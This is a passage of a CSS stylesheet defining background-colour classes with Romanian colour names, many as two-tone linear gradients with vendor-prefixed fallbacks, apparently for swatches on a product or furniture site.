    }.bg_color_gri{background-color: #808080;
    }.bg_color_roz{background-color: #ffc0cb;
    }.bg_color_bej{background-color: #fff6cf;
    }.bg_color_galben{background-color: #eed601;
    }.bg_color_mov{background-color: #bd08bd;
    }.bg_color_mustar{background-color: #f2eb00;
    }.bg_color_negru{background-color: #000000;
    }.bg_color_lila{background-color: #ffc0cb;
    }.bg_color_turcoaz{background-color: #40e0d0;
    }.bg_color_brun{background-color: #4e4040;
    }.bg_color_bleu{background-color: #7edff7;
    }.bg_color_vernil{background-color: #71e5ae;
    }.bg_color_albastru-deschis{background-color: #26c4ec;
    }.bg_color_gri-inchis{background-color: #444444;
    }.bg_color_gri-deschis{background-color: #d3d3d3;
    }.bg_color_maro-inchis{background-color: #654321;
    }.bg_color_maro-deschis{background-color: #dd8a3c;
    }.bg_color_bordo{background-color: #6d071a;
    }.bg_color_cireș{background-color: #be3a37;
    }.bg_color_nuc{background-color: #764927;
    }.bg_color_stejar{background-color: #d7b886;
    }.bg_color_teak{background-color: #ac965a;
    }.bg_color_grej{background-color: #bbae98;
    }.bg_color_wenge{background-color: #645452;
    }.bg_color_auriu{background-color: #efd242;
    }.bg_color_bronz{background-color: #cd7f32;
    }.bg_color_cupru{background-color: #cb6d51;
    }.bg_color_portocaliu{background-color: #ff6600;
    }.bg_color_caramiziu{background-color: #842e1b;
    }.bg_color_coral{background-color: #fc766a;
    }.bg_color_kaki{background-color: #94812b;
    }.bg_color_ocru{background-color: #fefee0;
      background: #fefee0; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#fefee0 50%, rgba(0,0,0,0) 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#fefee0 50%, rgba(0,0,0,0) 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#fefee0 50%, rgba(0,0,0,0) 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#fefee0 50%, rgba(0,0,0,0) 50%); /* Standard syntax (must be last) */
    }.bg_color_verde-antic{background-color: #2b6963;
    }.bg_color_verde-crud{background-color: #91b54d;
    }.bg_color_verde-inchis{background-color: #00561b;
    }.bg_color_verde-deschis{background-color: #76ff83;
    }.bg_color_albastru-inchis{background-color: #03224c;
    }.bg_color_gri-antracit{background-color: #293133;
    }.bg_color_alb-albastru{background-color: #ffffff;
      background: #ffffff; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ffffff 50%, #2b61f5 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ffffff 50%, #2b61f5 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ffffff 50%, #2b61f5 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ffffff 50%, #2b61f5 50%); /* Standard syntax (must be last) */
    }.bg_color_alb-gri{background-color: #ffffff;
      background: #ffffff; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ffffff 50%, #848484 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ffffff 50%, #848484 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ffffff 50%, #848484 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ffffff 50%, #848484 50%); /* Standard syntax (must be last) */
    }.bg_color_alb-mov{background-color: #ffffff;
      background: #ffffff; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ffffff 50%, #bd08bd 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ffffff 50%, #bd08bd 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ffffff 50%, #bd08bd 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ffffff 50%, #bd08bd 50%); /* Standard syntax (must be last) */
    }.bg_color_crem-verde{background-color: #fff9e0;
      background: #fff9e0; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#fff9e0 50%, #1aada3 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#fff9e0 50%, #1aada3 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#fff9e0 50%, #1aada3 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#fff9e0 50%, #1aada3 50%); /* Standard syntax (must be last) */
    }.bg_color_negru-gri{background-color: #000000;
      background: #000000; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#000000 50%, #808080 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#000000 50%, #808080 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#000000 50%, #808080 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#000000 50%, #808080 50%); /* Standard syntax (must be last) */
    }.bg_color_maro-bej{background-color: #964b00;
      background: #964b00; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#964b00 50%, #fff6cf 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#964b00 50%, #fff6cf 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#964b00 50%, #fff6cf 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#964b00 50%, #fff6cf 50%); /* Standard syntax (must be last) */
    }.bg_color_crem-maro{background-color: #fff9e0;
      background: #fff9e0; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#fff9e0 50%, #964b00 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#fff9e0 50%, #964b00 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#fff9e0 50%, #964b00 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#fff9e0 50%, #964b00 50%); /* Standard syntax (must be last) */
    }.bg_color_gri-galben{background-color: #808080;
      background: #808080; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#808080 50%, #eed601 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#808080 50%, #eed601 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#808080 50%, #eed601 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#808080 50%, #eed601 50%); /* Standard syntax (must be last) */
    }.bg_color_maro-crem{background-color: #964b00;
      background: #964b00; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#964b00 50%, #fff9e0 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#964b00 50%, #fff9e0 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#964b00 50%, #fff9e0 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#964b00 50%, #fff9e0 50%); /* Standard syntax (must be last) */
    }.bg_color_gri-gri-antracit{background-color: #808080;
      background: #808080; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#808080 50%, #293133 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#808080 50%, #293133 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#808080 50%, #293133 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#808080 50%, #293133 50%); /* Standard syntax (must be last) */
    }.bg_color_bej-grej{background-color: #fff6cf;
      background: #fff6cf; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#fff6cf 50%, #bbae98 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#fff6cf 50%, #bbae98 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#fff6cf 50%, #bbae98 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#fff6cf 50%, #bbae98 50%); /* Standard syntax (must be last) */
    }.bg_color_portocaliu-verde-deschis{background-color: #ff6600;
      background: #ff6600; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ff6600 50%, #76ff83 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ff6600 50%, #76ff83 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ff6600 50%, #76ff83 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ff6600 50%, #76ff83 50%); /* Standard syntax (must be last) */
    }.bg_color_alb-gri-inchis{background-color: #ffffff;
      background: #ffffff; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ffffff 50%, #444444 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ffffff 50%, #444444 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ffffff 50%, #444444 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ffffff 50%, #444444 50%); /* Standard syntax (must be last) */
    }.bg_color_alb-turcoaz{background-color: #ffffff;
      background: #ffffff; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ffffff 50%, #40e0d0 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ffffff 50%, #40e0d0 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ffffff 50%, #40e0d0 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ffffff 50%, #40e0d0 50%); /* Standard syntax (must be last) */
    }.bg_color_alb-bej{background-color: #ffffff;
      background: #ffffff; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ffffff 50%, #fff6cf 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ffffff 50%, #fff6cf 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ffffff 50%, #fff6cf 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ffffff 50%, #fff6cf 50%); /* Standard syntax (must be last) */
    }.bg_color_alb-crem{background-color: #ffffff;
      background: #ffffff; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ffffff 50%, #fff9e0 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ffffff 50%, #fff9e0 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ffffff 50%, #fff9e0 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ffffff 50%, #fff9e0 50%); /* Standard syntax (must be last) */
    }.bg_color_alb-bleumarin{background-color: #ffffff;
      background: #ffffff; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ffffff 50%, #07386c 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ffffff 50%, #07386c 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ffffff 50%, #07386c 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ffffff 50%, #07386c 50%); /* Standard syntax (must be last) */
    }.bg_color_alb-negru{background-color: #ffffff;
      background: #ffffff; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ffffff 50%, #021019 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ffffff 50%, #021019 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ffffff 50%, #021019 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ffffff 50%, #021019 50%); /* Standard syntax (must be last) */
    }.bg_color_cireș-bej{background-color: #be3a37;
      background: #be3a37; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#be3a37 50%, #fff6cf 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#be3a37 50%, #fff6cf 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#be3a37 50%, #fff6cf 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#be3a37 50%, #fff6cf 50%); /* Standard syntax (must be last) */
    }.bg_color_cireș-verde{background-color: #be3a37;
      background: #be3a37; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#be3a37 50%, #1aada3 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#be3a37 50%, #1aada3 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#be3a37 50%, #1aada3 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#be3a37 50%, #1aada3 50%); /* Standard syntax (must be last) */
    }.bg_color_bej-mov{background-color: #fff6cf;
      background: #fff6cf; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#fff6cf 50%, #bd08bd 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#fff6cf 50%, #bd08bd 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#fff6cf 50%, #bd08bd 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#fff6cf 50%, #bd08bd 50%); /* Standard syntax (must be last) */
    }.bg_color_portocaliu-gri{background-color: #ff6600;
      background: #ff6600; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ff6600 50%, #808080 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ff6600 50%, #808080 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ff6600 50%, #808080 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ff6600 50%, #808080 50%); /* Standard syntax (must be last) */
    }.bg_color_auriu-gri{background-color: #efd242;
      background: #efd242; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#efd242 50%, #808080 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#efd242 50%, #808080 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#efd242 50%, #808080 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#efd242 50%, #808080 50%); /* Standard syntax (must be last) */
    }.bg_color_roșu-auriu{background-color: #ec0101;
      background: #ec0101; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ec0101 50%, #efd242 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ec0101 50%, #efd242 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ec0101 50%, #efd242 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ec0101 50%, #efd242 50%); /* Standard syntax (must be last) */
    }.bg_color_auriu-roșu{background-color: #efd242;
      background: #efd242; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#efd242 50%, #ec0101 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#efd242 50%, #ec0101 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#efd242 50%, #ec0101 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#efd242 50%, #ec0101 50%); /* Standard syntax (must be last) */
    }.bg_color_gri-portocaliu{background-color: #808080;
      background: #808080; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#808080 50%, #ff6600 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#808080 50%, #ff6600 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#808080 50%, #ff6600 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#808080 50%, #ff6600 50%); /* Standard syntax (must be last) */
    }.bg_color_gri-bej{background-color: #808080;
      background: #808080; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#808080 50%, #fff6cf 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#808080 50%, #fff6cf 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#808080 50%, #fff6cf 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#808080 50%, #fff6cf 50%); /* Standard syntax (must be last) */
    }.bg_color_gri-albastru{background-color: #808080;
      background: #808080; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#808080 50%, #2b61f5 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#808080 50%, #2b61f5 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#808080 50%, #2b61f5 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#808080 50%, #2b61f5 50%); /* Standard syntax (must be last) */
    }.bg_color_gri-roșu{background-color: #808080;
      background: #808080; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#808080 50%, #ec0101 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#808080 50%, #ec0101 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#808080 50%, #ec0101 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#808080 50%, #ec0101 50%); /* Standard syntax (must be last) */
    }.bg_color_bej-gri{background-color: #fff6cf;
      background: #fff6cf; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#fff6cf 50%, #808080 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#fff6cf 50%, #808080 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#fff6cf 50%, #808080 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#fff6cf 50%, #808080 50%); /* Standard syntax (must be last) */
    }.bg_color_gri-alb{background-color: #808080;
      background: #808080; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#808080 50%, #ffffff 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#808080 50%, #ffffff 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#808080 50%, #ffffff 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#808080 50%, #ffffff 50%); /* Standard syntax (must be last) */
    }.bg_color_stejar-alb{background-color: #d7b886;
      background: #d7b886; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#d7b886 50%, #ffffff 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#d7b886 50%, #ffffff 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#d7b886 50%, #ffffff 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#d7b886 50%, #ffffff 50%); /* Standard syntax (must be last) */
    }.bg_color_stejar-maro{background-color: #d7b886;
      background: #d7b886; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#d7b886 50%, #964b00 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#d7b886 50%, #964b00 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#d7b886 50%, #964b00 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#d7b886 50%, #964b00 50%); /* Standard syntax (must be last) */
    }.bg_color_nuc-gri-antracit{background-color: #835533;
      background: #835533; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#835533 50%, #293133 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#835533 50%, #293133 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#835533 50%, #293133 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#835533 50%, #293133 50%); /* Standard syntax (must be last) */
    }.bg_color_nuc-gri{background-color: #835533;
      background: #835533; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#835533 50%, #808080 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#835533 50%, #808080 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#835533 50%, #808080 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#835533 50%, #808080 50%); /* Standard syntax (must be last) */
    }.bg_color_alb-stejar{background-color: #ffffff;
      background: #ffffff; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ffffff 50%, #d7b886 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ffffff 50%, #d7b886 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ffffff 50%, #d7b886 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ffffff 50%, #d7b886 50%); /* Standard syntax (must be last) */
    }.bg_color_verde-negru{background-color: #15e615;
      background: #15e615; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#15e615 50%, #000000 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#15e615 50%, #000000 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#15e615 50%, #000000 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#15e615 50%, #000000 50%); /* Standard syntax (must be last) */
    }.bg_color_verde-alb{background-color: #15e615;
      background: #15e615; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#15e615 50%, #ffffff 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#15e615 50%, #ffffff 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#15e615 50%, #ffffff 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#15e615 50%, #ffffff 50%); /* Standard syntax (must be last) */
    }.bg_color_gri-deschis-albastru-inchis{background-color: #d3d3d3;
      background: #d3d3d3; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#d3d3d3 50%, #03224c 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#d3d3d3 50%, #03224c 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#d3d3d3 50%, #03224c 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#d3d3d3 50%, #03224c 50%); /* Standard syntax (must be last) */
    }.bg_color_gri-deschis-gri-inchis{background-color: #d3d3d3;
      background: #d3d3d3; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#d3d3d3 50%, #444444 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#d3d3d3 50%, #444444 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#d3d3d3 50%, #444444 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#d3d3d3 50%, #444444 50%); /* Standard syntax (must be last) */
    }.bg_color_gri-deschis-bej-inchis{background-color: #d3d3d3;
      background: #d3d3d3; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#d3d3d3 50%, #dfbc94 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#d3d3d3 50%, #dfbc94 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#d3d3d3 50%, #dfbc94 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#d3d3d3 50%, #dfbc94 50%); /* Standard syntax (must be last) */
    }.bg_color_turcoaz-gri{background-color: #40e0d0;
      background: #40e0d0; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#40e0d0 50%, #808080 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#40e0d0 50%, #808080 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#40e0d0 50%, #808080 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#40e0d0 50%, #808080 50%); /* Standard syntax (must be last) */
    }.bg_color_gri-deschis-turcoaz{background-color: #d3d3d3;
      background: #d3d3d3; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#d3d3d3 50%, #40e0d0 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#d3d3d3 50%, #40e0d0 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#d3d3d3 50%, #40e0d0 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#d3d3d3 50%, #40e0d0 50%); /* Standard syntax (must be last) */
    }.bg_color_turcoaz-mov{background-color: #40e0d0;
      background: #40e0d0; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#40e0d0 50%, #bd08bd 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#40e0d0 50%, #bd08bd 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#40e0d0 50%, #bd08bd 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#40e0d0 50%, #bd08bd 50%); /* Standard syntax (must be last) */
    }.bg_color_gri-deschis-portocaliu{background-color: #d3d3d3;
      background: #d3d3d3; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#d3d3d3 50%, #ff6600 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#d3d3d3 50%, #ff6600 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#d3d3d3 50%, #ff6600 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#d3d3d3 50%, #ff6600 50%); /* Standard syntax (must be last) */
    }.bg_color_gri-deschis-verde{background-color: #d3d3d3;
      background: #d3d3d3; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#d3d3d3 50%, #15e615 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#d3d3d3 50%, #15e615 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#d3d3d3 50%, #15e615 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#d3d3d3 50%, #15e615 50%); /* Standard syntax (must be last) */
    }.bg_color_bleumarin{background-color: #07386c;
    }.bg_color_bej-inchis{background-color: #dfbc94;
    }.bg_color_roz-inchis{background-color: #e75480;
    }.bg_color_albastru-wenge{background-color: #2b61f5;
      background: #2b61f5; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#2b61f5 50%, #645452 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#2b61f5 50%, #645452 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#2b61f5 50%, #645452 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#2b61f5 50%, #645452 50%); /* Standard syntax (must be last) */
    }.bg_color_verde-wenge{background-color: #15e615;
      background: #15e615; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#15e615 50%, #645452 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#15e615 50%, #645452 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#15e615 50%, #645452 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#15e615 50%, #645452 50%); /* Standard syntax (must be last) */
    }.bg_color_alb-auriu{background-color: #ffffff;
      background: #ffffff; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ffffff 50%, #efd242 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ffffff 50%, #efd242 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ffffff 50%, #efd242 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ffffff 50%, #efd242 50%); /* Standard syntax (must be last) */
    }.bg_color_alb-argintiu{background-color: #ffffff;
      background: #ffffff; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#ffffff 50%, #d3d3d3 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#ffffff 50%, #d3d3d3 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#ffffff 50%, #d3d3d3 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#ffffff 50%, #d3d3d3 50%); /* Standard syntax (must be last) */
    }.bg_color_arțar-alb{background-color: #e1cab0;
      background: #e1cab0; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#e1cab0 50%, #ffffff 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#e1cab0 50%, #ffffff 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#e1cab0 50%, #ffffff 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#e1cab0 50%, #ffffff 50%); /* Standard syntax (must be last) */
    }.bg_color_nuc-brun{background-color: #c2916c;
      background: #c2916c; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#c2916c 50%, #4e4040 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#c2916c 50%, #4e4040 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#c2916c 50%, #4e4040 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#c2916c 50%, #4e4040 50%); /* Standard syntax (must be last) */
    }.bg_color_arțar{background-color: #e1cab0;
    }.bg_color_argintiu{background-color: #d3d3d3;
    }.bg_color_alb-mat{background-color: #f5f5f5;
      background: #f5f5f5; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#f5f5f5 50%, #ffffff 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#f5f5f5 50%, #ffffff 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#f5f5f5 50%, #ffffff 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#f5f5f5 50%, #ffffff 50%); /* Standard syntax (must be last) */
    }.bg_color_verde-multicolor{background-color: #15e615;
      background: #15e615; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#15e615 50%, #f8f8f8 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#15e615 50%, #f8f8f8 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#15e615 50%, #f8f8f8 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#15e615 50%, #f8f8f8 50%); /* Standard syntax (must be last) */
    }.bg_color_mov-multicolor{background-color: #bd08bd;
      background: #bd08bd; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#bd08bd 50%, #f8f8f8 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#bd08bd 50%, #f8f8f8 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#bd08bd 50%, #f8f8f8 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#bd08bd 50%, #f8f8f8 50%); /* Standard syntax (must be last) */
    }.bg_color_multicolor{background-color: #f8f8f8;
    }.bg_color_negru-alb{background-color: #000000;
      background: #000000; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#000000 50%, #ffffff 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#000000 50%, #ffffff 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#000000 50%, #ffffff 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#000000 50%, #ffffff 50%); /* Standard syntax (must be last) */
    }.bg_color_bej-alb{background-color: #fff6cf;
